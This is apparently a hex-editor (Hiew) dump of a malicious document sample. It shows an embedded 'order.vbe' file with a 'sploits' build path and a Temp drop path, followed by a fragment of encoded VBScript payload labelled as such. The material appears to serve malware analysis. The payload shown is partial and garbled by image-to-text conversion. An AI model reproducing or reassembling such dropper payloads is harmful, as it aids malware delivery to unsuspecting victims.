 Hiew: 90ac49c60b5e0f76e87bd6f0062ea64b875bb571e226133bb681392b2151fb24
90ac49c60b5e0f ↓FRO -------- 00000E06 Hiew 8.13 (c)SEN
00000CC8: B3 00 00 00.B4 00 00 00.B5 00 00 00.B6 00 00 00
00000CD8: B7 00 00 00.B8 00 00 00.B9 00 00 00.BA 00 00 00
00000CE8: BB 00 00 00.BC 00 00 00.BD 00 00 00.BE 00 00 00
00000CF8: BF 00 00 00.C0 00 00 00.C1 00 00 00.C2 00 00 00
00000D08: C3 00 00 00.C4 00 00 00.C5 00 00 00.C6 00 00 00
00000D18: C7 00 00 00.C8 00 00 00.C9 00 00 00.CA 00 00 00
00000D28: CB 00 00 00.CC 00 00 00.CD 00 00 00.CE 00 00 00
00000D38: CF 00 00 00.D0 00 00 00.D1 00 00 00.D2 00 00 00
00000D48: D3 00 00 00.D4 00 00 00.D5 00 00 00.D6 00 00 00
00000D58: D7 00 00 00.D8 00 00 00.D9 00 00 00.DA 00 00 00
00000D68: DB 00 00 00.DC 00 00 00.DD 00 00 00.DE 00 00 00
00000D78: DF 00 00 00.E0 00 00 00.E1 00 00 00.E2 00 00 00 α β Γ
00000D88: E3 00 00 00.E4 00 00 00.E5 00 00 00.FE FF FF FF π Σ σ ■
00000D98: FF FF FF FF.FF FF FF FF.FF FF FF FF.FF FF FF FF
00000DA8: FF FF FF FF.FF FF FF FF.FF FF FF FF.FF FF FF FF
00000DB8: FF FF FF FF.FF FF FF FF.FF FF FF FF.FF FF FF FF
00000DC8: FF FF FF FF.FF FF FF FF.FF FF FF FF.FF FF FF FF
00000DD8: FF FF FF FF.FF FF FF FF.FF FF FF FF.FF FF FF FF
00000DE8: FF FF FF FF.FF FF FF FF.FF FF FF FF.FF FF FF FF
00000DF8: FF FF FF FF.FF FF FF FF.65 BE 01 00.02 00 6F 72 e╛☺ ☻ or
00000E08: 64 65 72 2E.76 62 65 00.43 3A 5C 55.73 65 72 73 der.vbe C:\Users
00000E18: 5C 74 65 73.74 5C 44 6F.63 75 6D 65.6E 74 73 5C \test\Documents\
00000E28: 73 70 6C 6F.69 74 73 5C.31 32 30 38.31 36 5C 6F sploits\120816\o
00000E38: 72 64 65 72.2E 76 62 65.00 00 00 03.00 2B 00 00 rder.vbe ♥ +
00000E48: 00 43 3A 5C.55 73 65 72.73 5C 74 65.73 74 5C 41 C:\Users\test\A
00000E58: 70 70 44 61.74 61 5C 4C.6F 63 61 6C.5C 54 65 6D ppData\Local\Tem
00000E68: 70 5C 6F 72.64 65 72 2E.76 62 65 00.1F BD 01 00 p\order.vbe ▼╜☺
00000E78: 23 40 7E 5E.65 61 49 42.41 41 3D 3D.39 62 3A 7E #@~^eaIBAA==9b:~
00000E88: 36 29 77 27.4A 60 43 78.32 4E 73 73.54 7D 55 41 6)w'J`Cx2NssT}UA
00000E98: 39 38 79 2A.79 39 2F 41.3B 3F 2E 22.50 70 46 22 98y*y9/A;?."PpF"
00000EA8: 6E 6F 21 6F.30 7D 73 5E.6A 5D 3F 7A.31 71 47 6F no!o0}s^j]?z1qGo
00000EB8: 48 2F 5E 41.58 43 70 5C.74 5B 4D 60.4C 35 20 31 H/^AXCp\t[M`L5 1
00000EC8: 21 6D 32 70
00000ED8: 45
Encoded VB script
00000EE8: 71 47 21
00000EF8: 74 6A 7E 66.34 2B 58 2E.4E 2F 41 3B.6A 6A 49 50 tj~f4+X.N/A;jjIP
00000F08: 6F 46 22 6E.28 5A 73 36.23 21 4F 3F.5D 5A 7A 2C oF"n(Zs6#!O?]Zz,
00000F18: 28 39 74 58.66 35 32 70.31 3A 56 79.65 70 49 5E (9tXf52p1:VyepI^
00000F28: 71 56 4A 6C.73 78 57 4C.4A 71 30 28.33 2C 21 70 qVJlsxWLJq0(3,!p
00000F38: 68 73 5A 6D.58 4C 22 74.5A 56 31 3B.73 7E 58 43 hsZmXL"tZV1;s~XC
00000F48: 6F 7D 34 4E.4D 60 6F 28.23 2C 6B 48.73 41 37 4E o}4NM`o(#,kHsA7N
00000F58: 2B 23 48 7C.66 74 41 7C.35 21 7C 47.7D 32 59 6F +#H|ftA|5!|G}2Yo
00000F68: 20 58 6E 38.33 42 32 39.43 5C 57 74.2F 33 54 6E Xn83B29C\Wt/3Tn
00000F78: 6A 24 47 4B.4A 6C 57 7B.30 27 4A 56.58 09 7C 39
00000F88: 41 77 47 70.77 44 28 79.61 6E 28 33.42 77 39 43 AwGpwD(yan(3Bw9C
00000F98: 5C 47 74 3F.33 54 4B 3F.7E 66 4B 56.58 55 7C 47 \Gt?3TK?~fKVXU|G
00000FA8: 48 61 66 7D.77 4F 70 79.36 4B 34 30.42 77 39 43 Haf}wOpy6K40Bw9C
00000FB8: 5C 47 74 6B.33 4C 4B 55.41 39 4B 56.58 09 7C 39
1Global 2FilBlk 3CryBlk 4ReLoad 5 6String 7Direct 8Table 9 10Leave